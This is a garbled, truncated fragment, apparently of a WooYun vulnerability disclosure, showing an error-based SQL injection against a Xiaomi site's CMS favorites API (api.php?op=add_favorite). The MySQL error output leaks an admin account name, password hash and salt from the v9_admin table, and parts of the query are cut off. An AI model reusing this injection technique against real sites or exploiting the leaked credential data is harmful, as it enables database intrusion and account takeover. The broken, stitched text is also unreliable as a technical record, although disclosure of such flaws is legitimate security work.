 www.xiaomi.cn/api.php?op=add_favorite&url=xx.
MySQL Query : INSERT INTO `xiaomicms`.`v9_favorite`(`title`,`url`,`adddate`,`userid`) \
v9_admin LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
MySQL Error : Duplicate entry '#admin:0d48332c6cf093bf0d8dcf5604051f6a:GYUrVA#
MySQL Errno : 1062
Message : Duplicate entry '#admin:0d48332c6cf093bf0d8dcf5604051f6a:GYUrVA#1' fo
Need Help?
www.wooyun.org